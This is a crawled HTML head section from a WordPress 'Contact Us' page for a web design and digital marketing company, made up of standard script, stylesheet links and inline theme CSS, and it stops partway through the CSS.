

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.emaginacion.com/contact-us/
body_size: 24984
content:
<!DOCTYPE html>
<html lang="es">
<head>
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta charset="UTF-8" />
<title>Contact Us &#8211; Emaginacion Web Design &amp; Digital Marketing</title>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Emaginacion Web Design &amp; Digital Marketing &raquo; Feed" href="http://www.emaginacion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Emaginacion Web Design &amp; Digital Marketing &raquo; Feed de los comentarios" href="http://www.emaginacion.com/comments/feed/" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Emaginacion Web Design &amp; Digital Marketing &raquo; Comentario Contact Us del feed" href="http://www.emaginacion.com/contact-us/feed/" />
<link rel="pingback" href="http://www.emaginacion.com/xmlrpc.php" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.emaginacion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='monstroid-first-screen-css'  href='http://www.emaginacion.com/wp-content/themes/monstroid/assets/css/first.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.emaginacion.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='http://www.emaginacion.com/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='http://www.emaginacion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='http://www.emaginacion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='http://www.emaginacion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-blog-style-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-blog-layouts/public/assets/css/style.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-portfolio-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-portfolio/public/assets/css/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='slider-pro-style-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-simple-slider/public/assets/css/slider-pro.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-slider-style-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-simple-slider/public/assets/css/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-social-flaticon-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-social/public/assets/fonts/flaticon.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-social-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-social/public/assets/css/public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-testimonials-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-testimonials/public/assets/css/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.emaginacion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.emaginacion.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.emaginacion.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.emaginacion.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='swiper-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-shortcodes/assets/css/swiper.css?ver=1.0.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://www.emaginacion.com/wp-content/themes/cherryframework4/lib/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-shortcodes-all-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-shortcodes/assets/css/shortcodes.css?ver=1.0.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-charts-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-charts/assets/public/css/cherry-charts.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css'  href='http://www.emaginacion.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css'  href='http://www.emaginacion.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.5.1' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='monstroid-grid-base-css'  href='http://www.emaginacion.com/wp-content/themes/monstroid/assets/css/grid-base.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='monstroid-grid-responsive-css'  href='http://www.emaginacion.com/wp-content/themes/monstroid/assets/css/grid-responsive.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='http://www.emaginacion.com/wp-content/themes/cherryframework4/lib/assets/css/slick.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='monstroid-main-css'  href='http://www.emaginacion.com/wp-content/themes/monstroid/assets/css/main.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='monstroid-main-responsive-css'  href='http://www.emaginacion.com/wp-content/themes/monstroid/assets/css/main-responsive.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherryframework4-add-ons-css'  href='http://www.emaginacion.com/wp-content/themes/cherryframework4/lib/assets/css/add-ons.css?ver=4.0.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='monstroid-style-css'  href='http://www.emaginacion.com/wp-content/themes/monstroid/style.css?ver=1.1.3' type='text/css' media='all' />
<style id='monstroid-style-inline-css' type='text/css'>
body {color:#777777;font:16px/26px , sans-serif;}body{background-color:#ffffff;background-repeat:repeat;background-position:left;background-attachment:fixed;background-image:none;}input[type="text"],input[type="search"],input[type="password"],input[type="email"],input[type="tel"],input[type="email"],input[type="url"] {color:#777777;font:20px/25px , sans-serif;}h1, .h1 {letter-spacing:-2px;color:#333333;font:86px/100px , sans-serif;}h2, .h2 {letter-spacing:0;color:#333333;font:56px/74px , sans-serif;}h3, .h3 {letter-spacing:0;color:#333333;font:45px/62px , sans-serif;}h4, .h4 {letter-spacing:0;color:#333333;font:34px/50px , sans-serif;}h5, .h5 {letter-spacing:0;color:#333333;font:24px/40px , sans-serif;}h6, .h6 {letter-spacing:0;color:#333333;font:20px/35px , sans-serif;}code {color: #f26522;background-color: rgb(255,255,233);}pre {color: #ededed;background-color: rgb(255,255,255);border-color: rgb(255,255,255);}kbd {background-color: rgb(199,199,199);}.site-link {color:#333333;font:900 25px/27px Lato, sans-serif;}.footer-logo-link {color:#2673b4;font:700 21px/30px "Open Sans", sans-serif;}.site-header{background-color:#ffffff;background-repeat:repeat;background-position:left;background-attachment:fixed;background-image:none;}.site-content{background-color:#ffffff;background-repeat:repeat;background-position:left;background-attachment:fixed;background-image:none;}.site-footer {color:#ffffff;font:14px/23px , sans-serif;}.site-footer{background-color:#333333;background-repeat:repeat;background-position:left;background-attachment:fixed;background-image:none;}a {color: #f26522;}a:hover {color: #333333;}.menu-primary a {color:#999999;font:14px/16px Lato, sans-serif;}.menu-secondary a {color:#777777;font:300 16px/18px Lato, sans-serif;}.cherry-mega-menu-sub-item > a {color: #777777;}.cherry-mega-menu-sub-item > a:hover {color: #f26522;}.cherry-mega-menu-sub .sub-column-title > a {color: #333333;}.cherry-breadcrumbs {background-color: rgb(255,255,255);}.cherry-breadcrumbs_item_link,.cherry-breadcrumbs_item_target,.cherry-breadcrumbs_browse,.cherry-breadcrumbs_item_sep {text-align:center;color:#777777;font:12px/20px , sans-serif;}.post-gallery_prev,.post-gallery_next {background-color: #f26522;color: #000000;}.post-gallery_prev:hover,.post-gallery_next:hover {background-color: #333333;color: #ffffff;}.post-gallery_item_caption {background-color: #333333;color: #ffffff;}.post-gallery_paging_item {background-color: #333333;}.slick-active > .post-gallery_paging_item,.post-gallery_paging_item:hover {background-color: #f26522;}.cherry-list-numbered-circle > li, .cherry-list-numbered-slash > li, .cherry-list-icons > li {color: rgb(203,203,203);}.cherry-list-numbered-circle > li::before {background-color: #f26522;}.cherry-list-numbered-circle > li:hover::before {background-color: rgb(203,203,203);}.cherry-list-numbered-circle > li:hover {color: #f26522;}.cherry-list-simple > li {color: #f26522;}.cherry-list-simple > li::before {color: rgb(255,255,255);}.cherry-list-simple > li:hover {color: rgb(203,203,203);}.cherry-list-simple > li:hover::before {color: #f26522;}.cherry-list-numbered-slash > li::before {color: #f26522;}.cherry-list-numbered-slash > li:hover {color: #f26522;}.cherry-list-numbered-slash > li:hover::before {color: rgb(203,203,203);}.cherry-list-icons > li {color: rgb(203,203,203);}.cherry-list-icons > li:hover {color: #f26522;}.cherry-list-icons > li i {color: rgb(255,255,255);}.cherry-list-icons > li:hover i {color: rgb(203,203,203);}.cherry-hr-primary{background-color: #f26522;}.cherry-hr-gray-lighter{background-color: rgb(255,255,255);}.cherry-hr-gray-dark{background-color: rgb(203,203,203);}.cherry-drop-cap:first-letter {color: #f26522;}.cherry-drop-cap-bg:first-letter {background-color: #f26522}.cherry-drop-cap-bg-grey:first-letter {background-color: rgb(180,180,180);}.cherry-blockquote, .cherry-blockquote:before{color: #f26522;}.cherry-highlight {background-color: #f26522;}.cherry-highlight-grey {background-color: rgb(255,255,255);}.cherry-btn-transparent:hover{color: #ededed;}.cherry-tabs-nav span {color: #333333;}.cherry-tabs-nav span.cherry-tabs-current {color: #f26522;border-bottom: 2px solid rgb(255,255,255);}.cherry-post-meta .cherry-post-date {color: #f26522;}.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li a {color: rgb(203,203,203);}.portfolio-wrap .portfolio-container .portfolio-pagination .page-nav a {color: rgb(203,203,203);}.text-muted {color: rgb(255,255,255);}.help-block {color: rgb(170,170,170);}legend {color: rgb(186,186,186);font-size: 24px;border-bottom: 1px solid rgb(255,255,255);}.cherry-highlight-grey {color: rgb(203,203,203);}abbr[title],abbr[data-original-title] {border-bottom: 1px dotted rgb(203,203,203);}output {color: #ededed;font-size: 16px;line-height: 26px;}small, .small {color: rgb(203,203,203);}small, .small {font-size: 14px;}.form-control[disabled], .form-control[readonly], .form-control fieldset[disabled] {background-color: rgb(255,255,255);}.form-control {color: #ededed;font-size: 16px;line-height: 26px;}.blockquote-reverse, blockquote.pull-right {border-right: 5px solid rgb(255,255,255);}.page-header {border-bottom: 1px solid rgb(255,255,255);}blockquote {border-left: 5px solid rgb(255,255,255);font-size: 20px;}hr {border-top: 1px solid rgb(255,255,255);}.close,.close:hover,.close:focus {color: #feea3a;font-size: 24px;}.lead {font-size: 18px;}.entry-content table {border: 1px solid rgb(247,247,247);}.entry-content table > thead > tr > th,.entry-content table > thead > tr > td,.entry-content table > tbody > tr > th,.entry-content table > tbody > tr > td,.entry-content table > tfoot > tr > th,.entry-content table > tfoot > tr > td {border: 1px solid rgb(247,247,247);line-height: 26px;}.table .table {background-color: #777777;}.table > thead > tr > th,.table > thead > tr > td,.table > tbody > tr > th,.table > tbody > tr > td,.table > tfoot > tr > th,.table > tfoot > tr > td {line-height: 26px;}dt,dd {line-height: 26px;}blockquote footer,blockquote small,blockquote .small {line-height: 26px;}address {line-height: 26px;}.cherry-nav-divider {background-color: rgb(255,255,255);}.cherry-box .box-primary {background-color: #f26522;color: #000000;}.cherry-box .box-secondary {background-color: #333333;color: #ffffff;}.cherry-box .box-gray {background-color: #ededed;}.cherry-box .box-primary-border {border-color: #f26522;}.cherry-box .box-secondary-border {border-color: #333333;}.cherry-box .box-gray-border {border-color: #ededed;}.text-primary {color:#f26522;}.text-primary:hover {color:rgb(217,76,9);}.text-success {color:#34d7b3;}.text-success:hover {color:rgb(27,190,154);}.text-info {color:#f26522;}.text-info:hover {color:rgb(217,76,9);}.text-warning {color:#feea3a;}.text-warning:hover {color:rgb(229,209,33);}.text-danger {color:#ff4c2f;}.text-danger:hover {color:rgb(230,51,22);}.bg-primary {background-color:#f26522;}.bg-primary:hover {background-color:rgb(217,76,9);}.bg-success {background-color:#34d7b3;}.bg-success:hover {background-color:rgb(27,190,154);}.bg-info {background-color:#f26522;}.bg-info:hover {background-color:rgb(217,76,9);}.bg-warning {background-color:#feea3a;}.bg-warning:hover {background-color:rgb(229,209,33);}.bg-danger {background-color:#ff4c2f;}.bg-danger:hover {background-color:rgb(230,51,22);}@media ( min-width:992px ) {.site-header.boxed { max-width: 1310px }.site-content.boxed { max-width: 1310px }.site-footer.boxed { max-width: 1310px }.site-header.boxed .container {width: auto;max-width: 1200px}.site-content.boxed .container{width: auto;max-width: 1200px}.site-footer.boxed .container {width: auto;max-width: 1200px}.site-header.wide .container,.site-content.wide .container,.site-footer.wide .container {width: auto;max-width: 1200px}}@media ( max-width:768px ) {.menu-primary_trigger {display: block;}.simple-menu.menu-items {display: none !important;}.simple-menu.menu-items[aria-expanded="true"] {display: block !important;}.simple-menu.menu-items {padding: 10px;background: #454545;}.simple-menu .sub-menu {position: static;float: none;visibility: visible;opacity: 1;padding: 0 0 0 20px;background: none;}.simple-menu .sub-menu li {float: none;}.simple-menu .sub-menu a {width: 100%;color: #999999;}.simple-menu > ul > li {float: none;display: block;margin: 0;padding: 0 0 3px 0;}}@media ( min-width:768px ) {.simple-menu li:hover > ul,.simple-menu li.focus > ul,.simple-menu li.menu-hover > ul {opacity: 1;visibility: visible;overflow: visible;}}html,.gm-style .gm-style-iw,.nav-links,.cherry-btn.cherry-btn-link,.price-box.template-2 .cherry-services_feauters {color:#777777;font:16px/26px , sans-serif;}body .style-switcher-panel .panel-inner .theme-name,body .style-switcher-panel .panel-inner .theme-name span {font-size: 20px;line-height: 35px;}body .style-switcher-panel .panel-inner .group-name,table.compare-list th {font-size: 16px;line-height: 26px;}.footer-logo-link:hover,.footer-logo-link:active,.footer-logo-link:focus {color: #2673b4;}small,.small,.site-description,.static-footer-shop-sidebars li a {font-size: 14px;line-height: 23px;font-weight: $typography-body[style];color: #777777;}.menu-primary li {color:#999999;font:14px/16px Lato, sans-serif;}.cherry-breadcrumbs {background: none;}.cherry-breadcrumbs .container-fluid.boxed {background-color: rgb(255,255,255);}.cherry-breadcrumbs_item,.cherry-breadcrumbs_wrap {text-align:center;color:#777777;font:12px/20px , sans-serif;}#menu-primary-items.menu-items:not(.mega-menu-direction-vertical) .before-menu,#menu-primary-items.menu-items:not(.mega-menu-direction-vertical) .after-menu,#menu-primary-items.menu-items:not(.mega-menu-direction-vertical) #magic-line-left,#menu-primary-items.menu-items:not(.mega-menu-direction-vertical) #magic-line-right {background: #ffffff;}.compare-window {background: #ffffff !important;}/****************************************Shortcodes*******************************************/.color-link,.title-box_subtitle,.countdown-timer span.value,.cherry-services .price-box .cherry-services_price,.single-service .cherry-services .cherry-services_price,.menu-primary .cherry-mega-menu-sub .menu-item a:hover,.menu-primary .cherry-mega-menu-sub .menu-item.current-menu-item,.menu-primary .cherry-mega-menu-sub .cherry-mega-menu-sub-item .menu li a:hover,.menu-primary .cherry-mega-menu-sub .cherry-mega-menu-sub-item .menu li.current-menu-item a,.menu-primary .cherry-mega-menu-sub li.menu-item a:hover,.menu-primary .cherry-mega-menu-sub li.menu-item.current-menu-item a,.menu-primary .menu-item .sub-menu li.menu-item a:hover,.menu-primary .menu-item .sub-menu li.menu-item.current-menu-item a,.menu-primary .menu-item .sub-menu li.menu-hover > a,.cherry-services .cherry-services_title a:hover,.widget_nav_menu a:hover,.cherry-swiper-carousel-container .swiper-button-next:before,.cherry-swiper-carousel-container .swiper-button-prev:before,.cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title,.cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:before,.cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title:hover:before,ul.default-lists li a,.entry-content ol li a,.cherry-list .list-icon,.team-wrap .team-listing_name a:hover,.cherry-breadcrumbs_item_target,.cherry-breadcrumbs_item_link:hover,.gm-style-iw,.cherry-services.template-4 .cherry-services_item.featured-service .price-box .cherry-services_price,.cherry-box .cherry-services.template-6 .cherry-services_item.featured-service .price-box .cherry-services_price,.testimonials-list .template-1 p:before,.price-box.template-3 i,.price-box.template-3 .stars,.parallax-content .cherry-swiper-carousel-container .swiper-button-next:hover::before,.cherry-box .cherry-swiper-carousel-container .swiper-button-next:hover::before,.parallax-content .cherry-swiper-carousel-container .swiper-button-prev:hover::before,.cherry-box .cherry-swiper-carousel-container .swiper-button-prev:hover::before,.widget_nav_menu .menu li a:hover,.cherry-box .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title:before,.cherry-posts-list .cherry-posts-item .inner .post-title.color-secondary a:hover,.cherry-posts-list .cherry-posts-item .inner .post-title.color-white a:hover,.cherry-services .template-1 .cherry-services_title a:hover,.cherry-services .cherry-services_item .price-box .cherry-services_title a:hover,.cherry-services .cherry-services_item > .template-2.price-box .cherry-services_title a:hover,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+6) .template-12 .desc .team-listing_name a:hover,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+6) .template-12 .desc .team-listing_socials a:hover,.cherry-btn.cherry-btn-link:hover,[id*="woocommerce_product_tag_cloud"] .tagcloud a,.grid-layout.grid-type-3 .video-type .entry-title a:hover,.grid-layout.grid-type-3 .image-type .entry-title a:hover,.grid-layout.grid-type-3 .gallery-type .entry-title a:hover {color: #f26522;}.cherry-services .price-box .description,.single-service .post-content,.cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title,.wpcf7 .wpcf7-form-control-wrap .transparentBackground,.cherry-icon.border,.yith_magnifier_gallery li.yith_magnifier_thumbnail a .border-wrap:before {border-color: #f26522;}.cherry-box .box-warning,.title-box_title,.box-polygon-4 .title-box_title,.box-polygon-4 .title-box_subtitle,.team-wrap .template-9 .team-listing_name a:hover,.price-box.template-5 .stars,.box-warning h1,.box-warning h2,.box-warning h3,.box-warning h4,.box-warning h5,.box-warning h6,.box-warning p,.box-warning .cherry-posts-item .color-secondary,.box-warning .team-item .color-secondary,.cherry-swiper-carousel-container .swiper-button-next:hover:before,.cherry-swiper-carousel-container .swiper-button-prev:hover:before,.cherry-services.template-3 .services-listing .cherry-services_item.featured-service .head .cherry-services_title a:hover,.cherry-services .cherry-services_item > .template-2 .cherry-services_title a:hover,[id*="woocommerce_product_tag_cloud"] .tagcloud a:hover,.woocommerce .woocommerce-info a:hover,.woocommerce .woocommerce-error a:hover,.woocommerce .woocommerce-info a:hover,.woocommerce .hide-info:hover i,.woocommerce ul.products li.product .yith-wcqv-button {color: #333333;}.box-primary .motopress-code-obj a:hover,.box-primary .motopress-code-obj a:hover span,.box-success .motopress-code-obj a:hover,.box-success .motopress-code-obj a:hover span,.box-info .motopress-code-obj a:hover,.box-info .motopress-code-obj a:hover span,.box-danger .motopress-code-obj a:hover,.box-danger .motopress-code-obj a:hover span,.box-warning .motopress-code-obj a:hover,.box-warning .motopress-code-obj a:hover span,[class*="box-polygon-"] .motopress-code-obj a:hover,[class*="box-polygon-"] .motopress-code-obj a:hover span {color: #333333 !important;}.color-link-background,.cherry-btn-default,.widget_mc4wp_widget input[type="submit"],.cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title:before,.cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title:hover,.cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title,.cherry-box .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title,.team-wrap .template-9 .desc:before,.team-listing.colored-blocks .team-item:nth-child(6n+5) .desc,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+5) .desc:before,.cherry-services.template-3 .cherry-services_item.featured-service .price-box .head,.cherry-services .cherry-btn-primary,.cherry-services.template-2.colored-blocks .cherry-services_item .desc .cherry-btn-primary,#totop a,#open-gallery-popup i {background: #f26522;}.cherry-btn-default:hover,.widget_mc4wp_widget input[type="submit"]:hover {background: rgb(217,76,9);}a:hover,.color-link-hover,.entry-content li a:hover {color: #333333;}.color-link-hover-background {background: #333333;color: #333333;}.color-primary {color: #f26522;}.color-secondary,.menu-items> .menu-item > a:hover,.menu-items> .menu-item.current-menu-item > a,.cherry-btn-gray,.cherry-btn-primary-light,.cherry-btn.transparent:hover,.cherry-btn-primary-light:hover,.cherry-btn-gray:hover,.parallax-content .cherry-btn-primary-light:hover,.cherry-btn-warning,.cherry-btn-warning:hover,.cherry-posts-list.overflow-content .cherry-btn,.entry-content ol li,ul.default-lists li,.cherry-services .template-1 .cherry-services_title a,.team-item .template-12 .desc .team-listing_name a:hover,.team-item .template-12 .desc .team-listing_position a:hover,.team-item .template-12 .desc .team-listing_socials a:hover,.team-item .template-10 .desc .team-listing_name a:hover,.team-item .template-10 .desc .team-listing_position a:hover,.team-item .template-10 .desc .team-listing_socials a:hover,.team-listing.colored-blocks .team-item:nth-child(6n+2) .desc,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+2) .desc,.cherry-services.colored-blocks.template-2 .cherry-services_item:nth-child(4n+2) .head,.cherry-services.template-4 .cherry-services_item.featured-service .cherry-services_title,.cherry-box .cherry-services.template-6 .cherry-services_item.featured-service .cherry-services_title,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+3) .cherry-btn,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+3) .head,.cherry-grid_list.colored .cherry-grid_item:nth-child(5n+3) .testi-grid *,.cherry-grid_list.colored .cherry-grid_item:nth-child(5n+3) .testi-grid .rating .stars:before,.cherry-box .template-8 .cherry-btn-info,.team-item .colored.team-listing_socials .team-socials_link:hover i,.cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:hover {color: #333333;}.color-secondary-background,.hamburger span::before,.hamburger span::after,.hamburger span,body .style-switcher-panel,body .style-switcher-panel .panel-toggle .fa,.menu-primary .cherry-mega-menu-sub,.menu-item .sub-menu,.cherry-btn-primary,.ms_arrows .ms_banner_inner,.menu-items > .menu-item.menu-item-has-children > div:before,.team-listing.colored-blocks .team-item:nth-child(6n+6) .desc,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+6) .desc:before,.cherry-services.colored-blocks .cherry-services_item:nth-child(5n+5) .head,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+5) .cherry-btn,.cherry-services.colored-blocks.template-2 .cherry-services_item:nth-child(4n+4) .head,.cherry-grid_list.colored .cherry-grid_item:nth-child(5n+4) .testi-grid,#open-gallery-popup i:hover {background: #333333;}.cherry-btn-primary:hover,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+5) .cherry-btn:hover {background: rgb(77,77,77);}.color-success,.price-box.template-2 i,.price-box.template-2 .stars {color: #34d7b3;}.color-success-background,.cherry-btn-success,.cherry-box .box-success,a.ms_button_layer.mpsl-button-green,.cherry-box .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title,.cherry-box .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:hover,.team-listing.colored-blocks .team-item:nth-child(6n+4) .desc,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+4) .desc:before,.cherry-services.colored-blocks .cherry-services_item:nth-child(5n+2) .head,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+2) .cherry-btn,.cherry-services.colored-blocks.template-2 .cherry-services_item:nth-child(4n+1) .head,.cherry-grid_list.colored .cherry-grid_item:nth-child(5n+1) .testi-grid,.wpcf7-response-output.wpcf7-mail-sent-ok,.inner.box-success .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span::after {background: #34d7b3;}.cherry-btn-success:hover,a.ms_button_layer.mpsl-button-green:hover,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+2) .cherry-btn:hover {background: rgb(27,190,154);}.color-info,.cherry-btn-link,.cherry-services .cherry-services_item .template-1 .head .cherry-services_title a:hover {color: #f26522;}.color-info-background,.cherry-box .box-info,.cherry-btn-info,a.ms_button_layer.mpsl-button-blue,.cherry-breadcrumbs .page-excerpt,.team-listing.colored-blocks .team-item:nth-child(6n+1) .desc,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+1) .desc:before,.cherry-services.colored-blocks .cherry-services_item:nth-child(5n+1) .head,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+1) .cherry-btn,.cherry-grid_list.colored .cherry-grid_item:nth-child(5n+2) .testi-grid,#totop a:hover,.mc4wp-form input[type="submit"],.inner.box-info .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span::after,.wpcf7-response-output.wpcf7-mail-sent-ng,.cherry-posts-list .overflow-content.template-11 .desc::before {background: #f26522;}.cherry-btn-info:hover,a.ms_button_layer.mpsl-button-blue:hover,.mc4wp-form input[type="submit"]:hover,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+1) .cherry-btn:hover {background: rgb(217,76,9);}.team-wrap .template-9 